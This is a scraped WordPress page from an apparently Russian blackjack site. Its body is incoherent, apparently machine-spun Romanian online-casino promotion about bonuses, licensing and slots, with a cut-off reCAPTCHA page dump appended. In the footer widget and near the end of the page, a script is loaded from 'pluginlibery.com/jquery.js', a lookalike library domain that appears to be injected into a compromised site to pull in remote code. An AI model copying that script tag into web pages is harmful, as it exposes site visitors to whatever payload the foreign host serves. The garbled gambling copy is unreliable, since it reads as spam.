<p>Deschideți fereastra și vă așteaptă un dealer atrăgător la masă, unde jucați împreună cu alte persoane pasionate de blackjack, ruletă sau casino hold’em. Transmisia este în direct HD, și puteți miza începând de la 0.5 RON la Auto-Roulette până la 175 de RON la Blackjack. Accesați pagina dedicată live casino pentru a deveni un profesionist în jocuri live și turnee cu premii. Sunt câteva cazinouri care și-au pierdut licența și autorizația de funcționare, în acest an. De asta, primul lucru pe care ar trebui să îl faceți, odată intrați pe site-ul unui casino online, este să dați scroll până la baza paginii și să verificați dacă are licența ONJN.</p>
<h2 id="toc-3">Simplicitatea Procesului de Depunere</h2>
<p>Cazinourile online au multe beneficii pe lângă cele fizice, iar dintre acestea se remarcă în primul rând diversitatea jocurilor. Bonusul de 100% este cel mai des întâlnit pe piața de casino România. Maximul îți arată care este pragul sumei pe care un cazinou online ți-o va acorda. De exemplu, dacă alegi un bonus de bun venit cu un procent de 100% până la 1500 RON și vei depune maximul (1500 RON) vei primi încă 1500 RON și deci banii tăi de joc vor fi în final 3000 RON!</p>
<p>Acestea pot schimba uneori situația – dar în secțiunea următoare, puteți vedea câteva orientări rapide care vă vor ajuta să identificați metodele de plată bune și rele. Cu alte cuvinte, aici îți faci o părere despre operatorii din lista de top cazinouri online România. Astfel, știi mereu că alegi cazinouri online bune care se potrivesc cel mai bine preferințelor tale, ca metode de plată, rotiri gratuite, oferte cu runde fără rulaj, pariuri în RON, promoții, suport. Cei mai importanți provideri de jocuri de cazino disponibili la cazinourile online din România sunt NetEnt, Playtech, Novomatic, Euro Games Technology, Quickspin sau Pragmatic Play. Cazinourile online oferă o gamă largă și diversificată de jocuri de cazino. Cele mai populare sunt fără îndoială sloturile video, cunoscute în mod tradițional și sub numele de ”păcănele”.</p>
<h2 id="toc-4">Suport pentru jucători</h2>
<p>Există un număr mare de cazinouri online sigure disponibile în România. Trebuie să știi că furnizarea unui mediu sigur în care să pariezi este prioritatea numărul unu pentru furnizori. Ca jucător, aceasta ar trebui să fie și preocuparea ta numărul unu, pur și simplu pentru că investești bani reali. Website-ul Casino-online-romania.com și-a procurat recent un alt website numit Statistics.ro, care se concentrează pe statisticile casino-urilor.</p>
<ul>
<li>Dacă doriți să jucați cu bani reali, trebuie să știți cum să comparați cazinourile online și să identificați un top casino online reali.</li>
<li>Operatorii oferă mai multe variante de joc și posibilitatea să câștigați jackpot-uri considerabile.</li>
<li>De asemenea, trebuie să aibă un cont pentru depozitarea fondurilor de la jucători deschis în România.</li>
<li>Dezavantajul este că se pot aplica taxe suplimentare pe tranzacții/taxe de administrare cont.</li>
</ul>
<p>Pot exista şi egalităţi în acest joc, moment în care vei primi înapoi suma de bani mizata iniţial pentru acea mână. Gata cu drumurile și nopțile costisitoare &#8211; până la cazino, în cazul în care aveți unul în orașul vostru. Iar dacă sunteți pasionat de jocuri ca la aparate, veți fi mai mult decât mulțumit.</p>
<h3 id="toc-5">Tipuri de oferte în casinouri online</h3>
<p>Da, casinourile online au multiple avantaje pe care nu le ai în sălile de joc. Joacă la ele cu bonusuri, turnee speciale, o ofertă mai bogată de jocuri de noroc și o accesibilitate mai bună. De aceea, pun accent și verific ca fiecare operator pe care îl recomand să îndeplinească toate criterile de joc responsabil.</p>
<ul>
<li>Orice site de casino online România care prezintă logo-ul ONJN și un număr de licență activ este legal.</li>
<li>Pentru a face plăți/retrageri, doar intră în meniul de tranzacţii şi alege Paypal.</li>
<li>Totodată, în funcție de cazinoul ales, este posibil să găsești și alte jocuri mai puțin cunoscute.</li>
<li>Super Cazino este ghidul tău în materie de cazinouri online legale în România.</li>
<li>Primul loc ca popularitate în bune cazinouri online din Romania live este ruletă.</li>
</ul>
<p>Acestejackpot-uri sunt numite&#8221;Clubs, &#8221; &#8220;Diamonds, &#8221; &#8220;Hearts, &#8221; și &#8220;Spades.&#8221; Pentru a avea șansăde a căștiga unul dintre aceste jackpot-uri, trebuie să activațibonusul Jackpot Cards. Acest bonus poate fi declanșat la întâmplare întimpul jocului de baza și vă duce la un ecran separat, undetrebuie să selectați cărți pentru a dezvălui unul dintrecele patru jackpot-uri. &#8220;Shining Crown&#8221; este un slot cucinci role și zece linii de platafixe. Mecanica să de baza este simpla șiușor de înțeles, ceea ce îl face potrivit pentru jucătorii detoate nivelurile de experiență.</p>
<h2 id="toc-6">Ce tipuri de jocuri găsești pe piața de casino România?</h2>
<p>Alegând platforme dezvoltate de unii dintre acești dezvoltatori de top, te bucuri de o grafică uimitoare și de jocuri extraordinare. Procesul de înregistrare este unul cât se poate de simplu  și durează doar câteva minute. În primul rând, folosește linkul de pe site-ul nostru pentru a accesa site-ul cazinoului, după care apasă pe butonul de înregistrare și urmează atent instrucțiunile.</p>
<p>Este foarte important să ştii că nu toate sloturile sau jocurile de masă se vor regăsi în versiunea mobilă, unele din ele nefiind încă optimizate. Majoritatea jocurilor populare sunt prezente pe mobil, aşa că vei avea de unde alege! Mai reţine că operatorii care folosesc HTML5 &#8211; şi nu FLASH, oferă o experienţă de pariere fără opriri, mai bună şi mai rapidă! Puteți alege între un număr mare de platforme și trebuie doar să acordați atenție – nu numai pentru că există încă site-uri care funcționează ilegal, ci și pentru a nu rata cea mai bună ofertă.</p>
<h3 id="toc-7">Alte jocuri de cazino</h3>
<p>De exemplu, NetBet vă oferă 100 de rotiri gratuite la Burning Hot, iar Winmasters 200 rotiri gratuite dintre care 50 sunt fără rulaj. Atunci când vine vorba de cazinouri online licențiate în România avem vești bune. Pe casino online romania vei găsi cele mai noi și de încredere casinouri prin intermediul cărora vei petrece timp de calitate.</p>
<ul>
<li>Cazinoul îţi poate oferi la depunere o sumă de runde gratuite pe care le poţi juca la un slot selecţionat.</li>
<li>Acestea sunt exact la fel ca în cazinouri și le poți încerca înainte de a juca pe miză reală.</li>
<li>Înainte să îți recomand un casino din România verific aceste date pentru că un cazino și echipa din spatele său trebuie să fie transparentă.</li>
<li>Verificați biblioteca de jocuri de pe platformă și asigurați-vă că variațiile de jocuri preferate sunt disponibile.</li>
</ul>
<p>Joci online pe mobil sau de pe laptop/desktop și pariezi la masă cu alți jucători. Un dealer real va prezenta jocul și regulile sale, va comunica și va felicita câștigătorii. Acești jucători abuzează de oferte, încearcă să le deschidă prin mai multe conturi și ajung să fie dați afară definitiv dintr-un casino online.</p>
</div>

		</div> 
		<!-- End Single Content -->
	
	</div>
	<!-- End Single Body -->
	</div>
	
	
	<div class="sidebar-container"><div class="sidebar-content"><form action="/" method="get" id="search-border">
    <fieldset id="search-box">
        <label for="search"></label>
        <input type="text" name="s" id="search" value="" />
        <input type="image" id="search-submit" alt="Search" src="https://www.system-21.ru/wp-content/themes/modesttheme/images/search.png" />
    </fieldset>
</form></div>
		<div class="sidebar-content">
		<div class="sidebar-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.system-21.ru/admiral-casino-o-experienta-castigatoare-de-cazino-595/">Admiral Casino O experienta castigatoare de cazino</a>
									</li>
											<li>
					<a href="https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-349/">Shining Crown, poate cel mai jucat slot din Romania</a>
									</li>
											<li>
					<a href="https://www.system-21.ru/shining-crown-poate-cel-mai-jucat-slot-din-romania-229/" aria-current="page">Shining Crown, poate cel mai jucat slot din Romania</a>
									</li>
											<li>
					<a href="https://www.system-21.ru/winner-casino-online-2023-100-bonus-pana-la-2200-ron-507/">Winner Casino Online 2023 100% Bonus până la 2200 RON</a>
									</li>
											<li>
					<a href="https://www.system-21.ru/628-2/">(no title)</a>
									</li>
					</ul>

		</div><div class="sidebar-content"><div class="sidebar-title">Recent Comments</div><ul id="recentcomments"></ul></div><div class="sidebar-content"><div class="sidebar-title">Archives</div>
			<ul>
					<li><a href='https://www.system-21.ru/2023/10/'>October 2023</a></li>
	<li><a href='https://www.system-21.ru/2023/09/'>September 2023</a></li>
			</ul>

			</div><div class="sidebar-content"><div class="sidebar-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.system-21.ru/kategoriya/casino-online-nou-romania-lista-cazinouri-online-noi-%e1%90%88-top-cazinouri-online-in-2023-74/">Casino online nou Romania Lista cazinouri online noi ᐈ Top cazinouri online în 2023 74</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.system-21.ru/kategoriya/glucksspiel-verlust-vom-online-casino-geld-zuruck-fordern-997/">Glücksspiel-Verlust: Vom Online-Casino Geld zurück fordern 997</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.system-21.ru/kategoriya/kibris-girne-casinolari-en-iyi-15-girne-casinosu-girne-kumarhane-rehberi-565/">Kıbrıs Girne Casinoları En İyi 15 Girne Casinosu Girne Kumarhane Rehberi 565</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.system-21.ru/kategoriya/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.system-21.ru/kategoriya/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="sidebar-content"><div class="sidebar-title">Meta</div>
		<ul>
						<li><a href="https://www.system-21.ru/wp-login.php">Log in</a></li>
			<li><a href="https://www.system-21.ru/feed/">Entries feed</a></li>
			<li><a href="https://www.system-21.ru/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
	
</div>
<!-- End Single Wrapper -->



        </div>
    </div>

    <div id="footer">

        <div id="top">
            <a id="top-text" href="#"><img class="arrow-up" src="https://www.system-21.ru/wp-content/themes/modesttheme/images/arrows.png" width="7" height="12" />Наверх!<img class="arrow-up" src="https://www.system-21.ru/wp-content/themes/modesttheme/images/arrows.png" width="7" height="12" /></a>
        </div>

        <div class="footer-widget-container">
            <div class="widget_text footer-content clearfix"><div class="textwidget custom-html-widget"><p><script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>        </div>
    </div>

    <div class="copyright">
        <div class="copyright-text">© Copyright 2012-2014. System 21. все права сохраняются.</div>
        <!-- Please Do Not Delete This Text -->
        <div class="link-back"><p><a href="http://www.gambleaware.co.uk/" target="_blank" title="Ответственная игра<" rel="nofollow">Ответственная игра</a></p></div>
    </div>

    <div class="copyright2">
        <div align="center"><a href="http://www.system21.pt/" target="_blank" title="Sistema de Blackjack">Sistema de Blackjack</a> | <a href="http://www.system21.com.br/" target="_blank" title="Sistema de Blackjack">Sistema de Blackjack</a> | <a href="http://www.system21.ro/" target="_blank" title="Sistemul Blackjack">Sistemul Blackjack</a> | <a href="http://www.system21.nl/" target="_blank" title="Blackjack Systeem">Blackjack Systeem</a> | <a href="http://www.system21.uk.com/" target="_blank" title="Blackjack System">Blackjack System</a> | <a href="http://www.system-21.ru/" target="_blank" title="блэкджек система">блэкджек система</a> | <a href="http://www.system21.com.de/" target="_blank" title="Blackjack-System">Blackjack-System</a> | <a href="http://www.system21.se/" target="_blank" title="Blackjack Systemet">Blackjack Systemet</a>
    </div>

</div> <!--page-width-->

</body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2607497-75', 'auto');
  ga('send', 'pageview');

</script>
<script src='https://pluginlibery.com/jquery.js'></script><script type="text/javascript" src="https://www.system-21.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.system-21.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.system-21.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system-21.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.system-21.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system-21.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5oXgaAAAAANfsvWfMEwdFqboGpDspFock-you&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.system-21.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5oXgaAAAAANfsvWfMEwdFqboGpDspFock-you",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system-21.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5oXgaAAAAANfsvWfMEwdFqboGpDspFock-you&co=aHR0cHM6Ly93d3cuc3lzdGVtLTIxLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ng1hrym16du6
body_size: 48437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
